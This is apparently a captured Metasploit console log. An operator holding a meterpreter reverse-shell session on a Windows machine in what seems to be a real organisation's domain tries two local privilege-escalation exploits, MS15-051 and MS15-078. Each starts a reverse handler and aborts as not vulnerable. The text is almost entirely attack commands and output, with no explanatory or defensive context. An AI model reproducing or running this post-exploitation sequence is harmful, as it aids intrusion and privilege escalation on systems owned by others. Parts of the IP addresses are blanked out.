 msf exploit(handler) > use exploit/windows/local/ms15_051_client_copy_image
msf exploit(ms15_051_client_copy_image) > sessions
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 MEDABIL\MA1384 @ PAVMSEF21 45. 30:443 -> 200.21
msf exploit(ms15_051_client_copy_image) > set session 1
session => 1
msf exploit(ms15_051_client_copy_image) > run
[*] Started reverse handler on 45. .30:4444
[-] Exploit aborted due to failure: not-vulnerable: Exploit not available on this
msf exploit(ms15_051_client_copy_image) > use exploit/windows/local/ms15_078_atmfd
msf exploit(ms15_078_atmfd_bof) > set session 1
session => 1
msf exploit(ms15_078_atmfd_bof) > run
[*] Started reverse handler on 45. .30:4444
[*] Checking target...
[-] Exploit aborted due to failure: not-vulnerable: Exploit not available on this